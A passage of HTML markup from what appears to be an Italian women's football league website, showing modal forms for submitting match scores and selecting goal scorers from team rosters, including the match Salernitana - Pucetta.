class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93354_2_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93354_riga_2_B' onchange='updateSelect(93354,2,2,10)'><option value='0'>Seleziona</option><option value='8970'>Bermejo Sandra</option><option value='1910'>Caporaletti Ilaria</option><option value='14686'>CatamerÃ² Giorgia</option><option value='21048'>Lombardelli Alessia</option><option value='20551'>Ogara Florencia Maria</option><option value='21049'>Pizi Sara</option><option value='4579'>Pottini Silvia</option><option value='6534'>Santacroce Nicoletta</option><option value='3563'>Scopa Grazia</option><option value='20484'>Tosi Alissia</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93354_riga_3_A' onchange='updateSelect(93354,3,1,10)'><option value='0'>Seleziona</option><option value='21155'>Bussaglia Eleonora</option><option value='20891'>Fattori Barbara</option><option value='20931'>Herranen Matilda</option><option value='17501'>Lucchesi Sophia</option><option value='6705'>Magnanti Elisa</option><option value='20647'>Nicoletti Pini Sofia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93354_3_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93354_3_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93354_riga_3_B' onchange='updateSelect(93354,3,2,10)'><option value='0'>Seleziona</option><option value='8970'>Bermejo Sandra</option><option value='1910'>Caporaletti Ilaria</option><option value='14686'>CatamerÃ² Giorgia</option><option value='21048'>Lombardelli Alessia</option><option value='20551'>Ogara Florencia Maria</option><option value='21049'>Pizi Sara</option><option value='4579'>Pottini Silvia</option><option value='6534'>Santacroce Nicoletta</option><option value='3563'>Scopa Grazia</option><option value='20484'>Tosi Alissia</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93354_riga_4_A' onchange='updateSelect(93354,4,1,10)'><option value='0'>Seleziona</option><option value='21155'>Bussaglia Eleonora</option><option value='20891'>Fattori Barbara</option><option value='20931'>Herranen Matilda</option><option value='17501'>Lucchesi Sophia</option><option value='6705'>Magnanti Elisa</option><option value='20647'>Nicoletti Pini Sofia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93354_4_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93354_4_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93354_riga_4_B' onchange='updateSelect(93354,4,2,10)'><option value='0'>Seleziona</option><option value='8970'>Bermejo Sandra</option><option value='1910'>Caporaletti Ilaria</option><option value='14686'>CatamerÃ² Giorgia</option><option value='21048'>Lombardelli Alessia</option><option value='20551'>Ogara Florencia Maria</option><option value='21049'>Pizi Sara</option><option value='4579'>Pottini Silvia</option><option value='6534'>Santacroce Nicoletta</option><option value='3563'>Scopa Grazia</option><option value='20484'>Tosi Alissia</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93354_riga_5_A' onchange='updateSelect(93354,5,1,10)'><option value='0'>Seleziona</option><option value='21155'>Bussaglia Eleonora</option><option value='20891'>Fattori Barbara</option><option value='20931'>Herranen Matilda</option><option value='17501'>Lucchesi Sophia</option><option value='6705'>Magnanti Elisa</option><option value='20647'>Nicoletti Pini Sofia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93354_5_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93354_5_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93354_riga_5_B' onchange='updateSelect(93354,5,2,10)'><option value='0'>Seleziona</option><option value='8970'>Bermejo Sandra</option><option value='1910'>Caporaletti Ilaria</option><option value='14686'>CatamerÃ² Giorgia</option><option value='21048'>Lombardelli Alessia</option><option value='20551'>Ogara Florencia Maria</option><option value='21049'>Pizi Sara</option><option value='4579'>Pottini Silvia</option><option value='6534'>Santacroce Nicoletta</option><option value='3563'>Scopa Grazia</option><option value='20484'>Tosi Alissia</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93354_riga_6_A' onchange='updateSelect(93354,6,1,10)'><option value='0'>Seleziona</option><option value='21155'>Bussaglia Eleonora</option><option value='20891'>Fattori Barbara</option><option value='20931'>Herranen Matilda</option><option value='17501'>Lucchesi Sophia</option><option value='6705'>Magnanti Elisa</option><option value='20647'>Nicoletti Pini Sofia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93354_6_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93354_6_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93354_riga_6_B' onchange='updateSelect(93354,6,2,10)'><option value='0'>Seleziona</option><option value='8970'>Bermejo Sandra</option><option value='1910'>Caporaletti Ilaria</option><option value='14686'>CatamerÃ² Giorgia</option><option value='21048'>Lombardelli Alessia</option><option value='20551'>Ogara Florencia Maria</option><option value='21049'>Pizi Sara</option><option value='4579'>Pottini Silvia</option><option value='6534'>Santacroce Nicoletta</option><option value='3563'>Scopa Grazia</option><option value='20484'>Tosi Alissia</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93354_riga_7_A' onchange='updateSelect(93354,7,1,10)'><option value='0'>Seleziona</option><option value='21155'>Bussaglia Eleonora</option><option value='20891'>Fattori Barbara</option><option value='20931'>Herranen Matilda</option><option value='17501'>Lucchesi Sophia</option><option value='6705'>Magnanti Elisa</option><option value='20647'>Nicoletti Pini Sofia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93354_7_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93354_7_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93354_riga_7_B' onchange='updateSelect(93354,7,2,10)'><option value='0'>Seleziona</option><option value='8970'>Bermejo Sandra</option><option value='1910'>Caporaletti Ilaria</option><option value='14686'>CatamerÃ² Giorgia</option><option value='21048'>Lombardelli Alessia</option><option value='20551'>Ogara Florencia Maria</option><option value='21049'>Pizi Sara</option><option value='4579'>Pottini Silvia</option><option value='6534'>Santacroce Nicoletta</option><option value='3563'>Scopa Grazia</option><option value='20484'>Tosi Alissia</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93354_riga_8_A' onchange='updateSelect(93354,8,1,10)'><option value='0'>Seleziona</option><option value='21155'>Bussaglia Eleonora</option><option value='20891'>Fattori Barbara</option><option value='20931'>Herranen Matilda</option><option value='17501'>Lucchesi Sophia</option><option value='6705'>Magnanti Elisa</option><option value='20647'>Nicoletti Pini Sofia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93354_8_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93354_8_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93354_riga_8_B' onchange='updateSelect(93354,8,2,10)'><option value='0'>Seleziona</option><option value='8970'>Bermejo Sandra</option><option value='1910'>Caporaletti Ilaria</option><option value='14686'>CatamerÃ² Giorgia</option><option value='21048'>Lombardelli Alessia</option><option value='20551'>Ogara Florencia Maria</option><option value='21049'>Pizi Sara</option><option value='4579'>Pottini Silvia</option><option value='6534'>Santacroce Nicoletta</option><option value='3563'>Scopa Grazia</option><option value='20484'>Tosi Alissia</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93354_riga_9_A' onchange='updateSelect(93354,9,1,10)'><option value='0'>Seleziona</option><option value='21155'>Bussaglia Eleonora</option><option value='20891'>Fattori Barbara</option><option value='20931'>Herranen Matilda</option><option value='17501'>Lucchesi Sophia</option><option value='6705'>Magnanti Elisa</option><option value='20647'>Nicoletti Pini Sofia</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93354_9_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93354_9_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93354_riga_9_B' onchange='updateSelect(93354,9,2,10)'><option value='0'>Seleziona</option><option value='8970'>Bermejo Sandra</option><option value='1910'>Caporaletti Ilaria</option><option value='14686'>CatamerÃ² Giorgia</option><option value='21048'>Lombardelli Alessia</option><option value='20551'>Ogara Florencia Maria</option><option value='21049'>Pizi Sara</option><option value='4579'>Pottini Silvia</option><option value='6534'>Santacroce Nicoletta</option><option value='3563'>Scopa Grazia</option><option value='20484'>Tosi Alissia</option></select></td></tr>
                                </tbody>

                            </table>


                        <!-- titolo-->
                        <div class="col-lg-12 col-md-12 col-sm-12"><p align="center">Nel caso i marcatori non siano nell'elenco è possibile indicarli qui:</p></div>

                        <!-- inserimento marcatori -->
                        <table class="table table-default" id="marcatori">
                                <thead>
                                    <tr>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Marcatori:</th>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Marcatori:</th>
                                    </tr>
                                </thead>
                                <tbody>
                                    <tr>
                                        <td class="col-lg-6 col-md-6 col-sm-6">
                                        <textarea class="form-control" id="marcatore_casa_table_2_add" rows="3"></textarea>
                                        </td>
                                        <td class="col-lg-6 col-md-6 col-sm-6">
                                        <textarea class="form-control" id="marcatore_trasferta_table_2_add" rows="3"></textarea>
                                        </td>
                                    </tr>
                                </tbody>
                        </table>

                        <!-- commenti -->
                        <table class="table table-default" id="myTable">
                                <thead>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Commenti:</th>
                                </thead>
                            <tbody>
                                <tr class="">
                                    <td class="col-lg-6 col-md-6 col-sm-6">
                                            <textarea class="form-control" id="sendScore_table_2_note" rows="3"></textarea>
                                    </td>
                                </tr>
                            </tbody>
                        </table>

                        </div> <!-- end div container fixed -->
                        </div>
                        <div class="modal-footer">
                        <button type="button" class="btn btn-secondary" data-dismiss="modal">Chiudi</button>
                        <button class="btn btn-primary" id="sendScore_93354_2" onClick='inviaRisultato(this);'>Invia Risultato</button>
                        </div>
                    </div>
                    </div>
                </div>
                <!-- END odal Marcatori per partita -->
                            <!-- Modal Marcatori per partita -->
                <div id="modalPartita_99170" class="modal fade"  role="dialog" aria-labelledby="modalInvio" aria-hidden="true" style="z-index: 9999;">
                    <div class="modal-dialog" role="document">
                    <div class="modal-content">
                        <div class="modal-header">
                        <h4 class="modal-title text-center" id="modalInvioLabel">
                            SALERNITANA - PUCETTA</h4>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        </div>
                        <div class="modal-body">
                        <div class="container-fluid">

                            <p align="center" id="titoloModal">Indicare il risultato della partita (obbligatorio)</p>


                                <div class="col-lg-4 col-md-4 col-sm-3 col-xs-3"><span class="feedback no_a ">Obbligatorio</span></div>
                                <div class="col-lg-2 col-md-2 col-sm-3 col-xs-3">
                                    <input id="punteggio_a_table_3" type="number" name="" class="form-control" required="true"/>
                                </div>
                                <div class="col-lg-2 col-md-2 col-sm-3 col-xs-3">
                                    <input id="punteggio_b_table_3" type="number" name="" class="form-control" required="true"/>
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-3 col-xs-3"><span class="feedback no_b ">Obbligatorio</span></div>



                            <table id="marcatoriTable" class="table order-list">
                                <thead>
                                    <tr>
                                        <td><strong>Marcatori</strong></td>
                                        <td><strong>Goal</strong></td>
                                        <td><strong>Goal</strong></td>
                                        <td><strong>Marcatori</strong></td>
                                    </tr>
                                </thead>
                                <tbody>

                                    <!-- Elenco Marcatori Squadre -->
                                    <tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99170_riga_0_A' onchange='updateSelect(99170,0,1,12)'><option value='0'>Seleziona</option><option value='14082'>Addeo Joselita</option><option value='11985'>Bertolini Oriana</option><option value='9411'>Bisogno Aurora</option><option value='10092'>De Falco Anna</option><option value='13369'>Del Fiume Tiziana</option><option value='9412'>Fiorito Rosaria</option><option value='9413'>Lisanti Alessandra</option><option value='13096'>Lombardi Daniela</option><option value='10780'>Longo Daniela</option><option value='11695'>Moscillo Veronica</option><option value='13660'>Pesce Veronica</option><option value='10957'>Petrone Paola</option><option value='15085'>Pisapia Valentina</option><option value='15416'>Sangermano Maria</option><option value='4830'>Scialdone Angela</option><option value='10256'>Taddeo Marianna</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99170_0_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99170_0_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99170_riga_0_B' onchange='updateSelect(99170,0,2,12)'><option value='0'>Seleziona</option><option value='20552'>Armillei Giorgia</option><option value='20555'>Di Carlo Cinzia</option><option value='21119'>Michetti Ludovica</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99170_riga_1_A' onchange='updateSelect(99170,1,1,12)'><option value='0'>Seleziona</option><option value='14082'>Addeo Joselita</option><option value='11985'>Bertolini Oriana</option><option value='9411'>Bisogno Aurora</option><option value='10092'>De Falco Anna</option><option value='13369'>Del Fiume Tiziana</option><option value='9412'>Fiorito Rosaria</option><option value='9413'>Lisanti Alessandra</option><option value='13096'>Lombardi Daniela</option><option value='10780'>Longo Daniela</option><option value='11695'>Moscillo Veronica</option><option value='13660'>Pesce Veronica</option><option value='10957'>Petrone Paola</option><option value='15085'>Pisapia Valentina</option><option value='15416'>Sangermano Maria</option><option value='4830'>Scialdone Angela</option><option value='10256'>Taddeo Marianna</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99170_1_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99170_1_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99170_riga_1_B' onchange='updateSelect(99170,1,2,12)'><option value='0'>Seleziona</option><option value='20552'>Armillei Giorgia</option><option value='20555'>Di Carlo Cinzia</option><option value='21119'>Michetti Ludovica</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99170_riga_2_A' onchange='updateSelect(99170,2,1,12)'><option value='0'>Seleziona</option><option value='14082'>Addeo Joselita</option><option value='11985'>Bertolini Oriana</option><option value='9411'>Bisogno Aurora</option><option value='10092'>De Falco Anna</option><option value='13369'>Del Fiume Tiziana</option><option value='9412'>Fiorito Rosaria</option><option value='9413'>Lisanti Alessandra</option><option value='13096'>Lombardi Daniela</option><option value='10780'>Longo Daniela</option><option value='11695'>Moscillo Veronica</option><option value='13660'>Pesce Veronica</option><option value='10957'>Petrone Paola</option><option value='15085'>Pisapia Valentina</option><option value='15416'>Sangermano Maria</option><option value='4830'>Scialdone Angela</option><option value='10256'>Taddeo Marianna</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99170_2_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99170_2_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99170_riga_2_B' onchange='updateSelect(99170,2,2,12)'><option value='0'>Seleziona</option><option value='20552'>Armillei Giorgia</option><option value='20555'>Di Carlo Cinzia</option><option value='21119'>Michetti Ludovica</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99170_riga_3_A' onchange='updateSelect(99170,3,1,12)'><option value='0'>Seleziona</option><option value='14082'>Addeo Joselita</option><option value='11985'>Bertolini Oriana</option><option value='9411'>Bisogno Aurora</option><option value='10092'>De Falco Anna</option><option value='13369'>Del Fiume Tiziana</option><option value='9412'>Fiorito Rosaria</option><option value='9413'>Lisanti Alessandra</option><option value='13096'>Lombardi Daniela</option><option value='10780'>Longo Daniela</option><option value='11695'>Moscillo Veronica</option><option value='13660'>Pesce Veronica</option><option value='10957'>Petrone Paola</option><option value='15085'>Pisapia Valentina</option><option value='15416'>Sangermano Maria</option><option value='4830'>Scialdone Angela</option><option value='10256'>Taddeo Marianna</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99170_3_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99170_3_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99170_riga_3_B' onchange='updateSelect(99170,3,2,12)'><option value='0'>Seleziona</option><option value='20552'>Armillei Giorgia</option><option value='20555'>Di Carlo Cinzia</option><option value='21119'>Michetti Ludovica</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99170_riga_4_A' onchange='updateSelect(99170,4,1,12)'><option value='0'>Seleziona</option><option value='14082'>Addeo Joselita</option><option value='11985'>Bertolini Oriana</option><option value='9411'>Bisogno Aurora</option><option value='10092'>De Falco Anna</option><option value='13369'>Del Fiume Tiziana</option><option value='9412'>Fiorito Rosaria</option><option value='9413'>Lisanti Alessandra</option><option value='13096'>Lombardi Daniela</option><option value='10780'>Longo Daniela</option><option value='11695'>Moscillo Veronica</option><option value='13660'>Pesce Veronica</option><option value='10957'>Petrone Paola</option><option value='15085'>Pisapia Valentina</option><option value='15416'>Sangermano Maria</option><option value='4830'>Scialdone Angela</option><option value='10256'>Taddeo Marianna</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99170_4_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99170_4_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99170_riga_4_B' onchange='updateSelect(99170,4,2,12)'><option value='0'>Seleziona</option><option value='20552'>Armillei Giorgia</option><option value='20555'>Di Carlo Cinzia</option><option value='21119'>Michetti Ludovica</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99170_riga_5_A' onchange='updateSelect(99170,5,1,12)'><option value='0'>Seleziona</option><option value='14082'>Addeo Joselita</option><option value='11985'>Bertolini Oriana</option><option value='9411'>Bisogno Aurora</option><option value='10092'>De Falco Anna</option><option value='13369'>Del Fiume Tiziana</option><option value='9412'>Fiorito Rosaria</option><option value='9413'>Lisanti Alessandra</option><option value='13096'>Lombardi Daniela</option><option value='10780'>Longo Daniela</option><option value='11695'>Moscillo Veronica</option><option value='13660'>Pesce Veronica</option><option value='10957'>Petrone Paola</option><option value='15085'>Pisapia Valentina</option><option value='15416'>Sangermano Maria</option><option value='4830'>Scialdone Angela</option><option value='10256'>Taddeo Marianna</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99170_5_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99170_5_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99170_riga_5_B' onchange='updateSelect(99170,5,2,12)'><option value='0'>Seleziona</option><option value='20552'>Armillei Giorgia</option><option value='20555'>Di Carlo Cinzia</option><option value='21119'>Michetti Ludovica</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99170_riga_6_A' onchange='updateSelect(99170,6,1,12)'><option value='0'>Seleziona</option><option value='14082'>Addeo Joselita</option><option value='11985'>Bertolini Oriana</option><option value='9411'>Bisogno Aurora</option><option value='10092'>De Falco Anna</option><option value='13369'>Del Fiume Tiziana</option><option value='9412'>Fiorito Rosaria</option><option value='9413'>Lisanti Alessandra</option><option value='13096'>Lombardi Daniela</option><option value='10780'>Longo Daniela</option><option value='11695'>Moscillo Veronica</option><option value='13660'>Pesce Veronica</option><option value='10957'>Petrone Paola</option><option value='15085'>Pisapia Valentina</option><option value='15416'>Sangermano Maria</option><option value='4830'>Scialdone Angela</option><option value='10256'>Taddeo Marianna</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99170_6_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99170_6_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99170_riga_6_B' onchange='updateSelect(99170,6,2,12)'><option value='0'>Seleziona</option><option value='20552'>Armillei Giorgia</option><option value='20555'>Di Carlo Cinzia</option><option value='21119'>Michetti Ludovica</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99170_riga_7_A' onchange='updateSelect(99170,7,1,12)'><option value='0'>Seleziona</option><option value='14082'>Addeo Joselita</option><option value='11985'>Bertolini Oriana</option><option value='9411'>Bisogno Aurora</option><option value='10092'>De Falco Anna</option><option value='13369'>Del Fiume Tiziana</option><option value='9412'>Fiorito Rosaria</option><option value='9413'>Lisanti Alessandra</option><option value='13096'>Lombardi Daniela</option><option value='10780'>Longo Daniela</option><option value='11695'>Moscillo Veronica</option><option value='13660'>Pesce Veronica</option><option value='10957'>Petrone Paola</option><option value='15085'>Pisapia Valentina</option><option value='15416'>Sangermano Maria</option><option value='4830'>Scialdone Angela</option><option value='10256'>Taddeo Marianna</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99170_7_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99170_7_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99170_riga_7_B' onchange='updateSelect(99170,7,2,12)'><option value='0'>Seleziona</option><option value='20552'>Armillei Giorgia</option><option value='20555'>Di Carlo Cinzia</option><option value='21119'>Michetti Ludovica</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99170_riga_8_A' onchange='updateSelect(99170,8,1,12)'><option value='0'>Seleziona</option><option value='14082'>Addeo Joselita</option><option value='11985'>Bertolini Oriana</option><option value='9411'>Bisogno Aurora</option><option value='10092'>De Falco Anna</option><option value='13369'>Del Fiume Tiziana</option><option value='9412'>Fiorito Rosaria</option><option value='9413'>Lisanti Alessandra</option><option value='13096'>Lombardi Daniela</option><option value='10780'>Longo Daniela</option><option value='11695'>Moscillo Veronica</option><option value='13660'>Pesce Veronica</option><option value='10957'>Petrone Paola</option><option value='15085'>Pisapia Valentina</option><option value='15416'>Sangermano Maria</option><option value='4830'>Scialdone Angela</option><option value='10256'>Taddeo Marianna</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99170_8_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99170_8_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99170_riga_8_B' onchange='updateSelect(99170,8,2,12)'><option value='0'>Seleziona</option><option value='20552'>Armillei Giorgia</option><option value='20555'>Di Carlo Cinzia</option><option value='21119'>Michetti Ludovica</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99170_riga_9_A' onchange='updateSelect(99170,9,1,12)'><option value='0'>Seleziona</option><option value='14082'>Addeo Joselita</option><option value='11985'>Bertolini Oriana</option><option value='9411'>Bisogno Aurora</option><option value='10092'>De Falco Anna</option><option value='13369'>Del Fiume Tiziana</option><option value='9412'>Fiorito Rosaria</option><option value='9413'>Lisanti Alessandra</option><option value='13096'>Lombardi Daniela</option><option value='10780'>Longo Daniela</option><option value='11695'>Moscillo Veronica</option><option value='13660'>Pesce Veronica</option><option value='10957'>Petrone Paola</option><option value='15085'>Pisapia Valentina</option><option value='15416'>Sangermano Maria</option><option value='4830'>Scialdone Angela</option><option value='10256'>Taddeo Marianna</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99170_9_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99170_9_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99170_riga_9_B' onchange='updateSelect(99170,9,2,12)'><option value='0'>Seleziona</option><option value='20552'>Armillei Giorgia</option><option value='20555'>Di Carlo Cinzia</option><option value='21119'>Michetti Ludovica</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99170_riga_10_A' onchange='updateSelect(99170,10,1,12)'><option value='0'>Seleziona</option><option value='14082'>Addeo Joselita</option><option value='11985'>Bertolini Oriana</option><option value='9411'>Bisogno Aurora</option><option value='10092'>De Falco Anna</option><option value='13369'>Del Fiume Tiziana</option><option value='9412'>Fiorito Rosaria</option><option value='9413'>Lisanti Alessandra</option><option value='13096'>Lombardi Daniela</option><option value='10780'>Longo Daniela</option><option value='11695'>Moscillo Veronica</option><option value='13660'>Pesce Veronica</option><option value='10957'>Petrone Paola</option><option value='15085'>Pisapia Valentina</option><option value='15416'>Sangermano Maria</option><option value='4830'>Scialdone Angela</option><option value='10256'>Taddeo Marianna</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99170_10_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99170_10_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99170_riga_10_B' onchange='updateSelect(99170,10,2,12)'><option value='0'>Seleziona</option><option value='20552'>Armillei Giorgia</option><option value='20555'>Di Carlo Cinzia</option><option value='21119'>Michetti Ludovica</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99170_riga_11_A' onchange='updateSelect(99170,11,1,12)'><option value='0'>Seleziona</option><option value='14082'>Addeo Joselita</option><option value='11985'>Bertolini Oriana</option><option value='9411'>Bisogno Aurora</option><option value='10092'>De Falco Anna</option><option value='13369'>Del Fiume Tiziana</option><option value='9412'>Fiorito Rosaria</option><option value='9413'>Lisanti Alessandra</option><option value='13096'>Lombardi Daniela</option><option value='10780'>Longo Daniela</option><option value='11695'>Moscillo Veronica</option><option value='13660'>Pesce Veronica</option><option value='10957'>Petrone Paola</option><option value='15085'>Pisapia Valentina</option><option value='15416'>Sangermano Maria</option><option value='4830'>Scialdone Angela</option><option value='10256'>Taddeo Marianna</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99170_11_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_99170_11_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_99170_riga_11_B' onchange='updateSelect(99170,11,2,12)'><option value='0'>Seleziona</option><option value='20552'>Armillei Giorgia</option><option value='20555'>Di Carlo Cinzia</option><option value='21119'>Michetti Ludovica</option></select></td></tr>
                                </tbody>

                            </table>


                        <!-- titolo-->
                        <div class="col-lg-12 col-md-12 col-sm-12"><p align="center">Nel caso i marcatori non siano nell'elenco è possibile indicarli qui:</p></div>

                        <!-- inserimento marcatori -->
                        <table class="table table-default" id="marcatori">
                                <thead>
                                    <tr>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Marcatori:</th>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Marcatori:</th>
                                    </tr>
                                </thead>
                                <tbody>
                                    <tr>
                                        <td class="col-lg-6 col-md-6 col-sm-6">
                                        <textarea class="form-control" id="marcatore_casa_table_3_add" rows="3"></textarea>
                                        </td>
                                        <td class="col-lg-6 col-md-6 col-sm-6">
                                        <textarea class="form-control" id="marcatore_trasferta_table_3_add" rows="3"></textarea>
                                        </td>
                                    </tr>
                                </tbody>
                        </table>

                        <!-- commenti -->
                        <table class="table table-default" id="myTable">
                                <thead>
                                        <th class="col-lg-6 col-md-6 col-sm-6 col-xs-4"> Commenti:</th>
                                </thead>
                            <tbody>
                                <tr class="">
                                    <td class="col-lg-6 col-md-6 col-sm-6">
                                            <textarea class="form-control" id="sendScore_table_3_note" rows="3"></textarea>
                                    </td>
                                </tr>
                            </tbody>
